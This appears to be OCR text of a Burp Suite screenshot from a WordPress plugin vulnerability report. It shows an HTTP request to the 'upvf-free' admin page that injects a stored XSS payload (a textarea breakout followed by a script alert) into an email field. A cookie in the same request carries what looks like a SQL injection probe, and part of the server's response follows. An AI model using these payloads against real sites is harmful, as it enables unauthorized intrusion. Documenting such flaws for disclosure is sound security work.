 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × ...
发送 取消 < ▼ > ▼ 目标: http://www.test.com ?
请求
Raw 参数 头 Hex
POST http://www.test.com/wp-admin/admin.php?page=upvf-free HTTP/1.1
Host: www.test.com
Content-Length: 199
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://www.test.com
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.62
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://www.test.com/wp-admin/admin.php?page=upvf-free
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie:
wordpress_7330d2d5f820390054efbfb267b8639e=x%7C1694351312%7CQCwpTS3FvW2wCsbOQ6iW
HFvUgSkXu958E3ORFPT95yQ%7Cc25005c6f5f8d07c961eed8438b9c59a0b77ad4cb2adaae277dc6
6da071dfe50; wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_7330d2d5f820390054efbfb267b8639e=x%7C1694351312%7CQCwpTS3Fv
W2wCsbOQ6iWHFvUgSkXu958E3ORFPT95yQ%7C7aaf53b4923652c330ed72735c104b1f5060ea1209
4a2cc9549442b256d8cfd3;
wp-settings-1=mfold%3Doandextractvalue1concatchar126md51817784642and;
wp-settings-time-1=1693213384
x-forwarded-for: 4.2.2.2
Connection: close
_wpnonce=5a75892a07&_wp_http_referer=%2Fwp-admin%2Fadmin.php%3Fpage%3Dupvf-free
&upfp_email_subject_field=dasdas&upfp_email_content_field=</TeXtArEa><sCrIpT>al
ert(2)</ScRiPt>&upfp_settings_submit=Save
? < + > 输入搜索字词 没有比赛
完成
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 28 Aug 2023 10:06:38 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0, no-store, private
Referrer-Policy: strict-origin-when-cross-origin
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 121429
<!DOCTYPE html>
<html class="wp-toolbar"
lang="zh-CN">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>User Private Files &lsaquo; xu &#8212; WordPress</title>
<script type="text/javascript">
addLoadEvent = function(func){if(typeof
jQuery!=='undefined')jQuery(function(){func();});else if(typeof
wpOnload!=='function'){wpOnload=func;}else{var
oldonload=wpOnload;wpOnload=function(){oldonload();func();}}};
var ajaxurl = '/wp-admin/admin-ajax.php',
pagenow = 'toplevel_page_upvf-free',
typenow = '',
adminpage = 'toplevel_page_upvf-free',
thousandsSeparator = ',',
decimalPoint = '.',
isRtl = 0;
</script>
<link rel='dns-prefetch' href='//cdn.rawgit.com' />
<style>
img.wp-smiley,
img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
? < + > 输入搜索字词 没有比赛
121,867字节 | 258毫秒